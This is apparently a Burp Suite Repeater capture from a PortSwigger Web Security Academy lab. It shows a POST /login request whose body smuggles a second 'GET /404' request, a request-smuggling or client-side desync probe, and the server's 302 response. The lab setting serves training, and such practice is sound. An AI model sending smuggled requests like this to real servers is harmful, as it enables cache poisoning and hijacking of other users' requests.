 Send Cancel < > Follow redirection Target: https://0a3500d2042acb67804d3fa300950065.web
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 0a3500d2042acb67804d3fa300950065.web-security-academy.net
3 Connection: keep-alive
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 27
6
7
8 GET /404 HTTP/1.1
9 Foo: x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /login/
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache/2.4.52
5 Keep-Alive: timeout=120
6 Content-Length: 0
7
8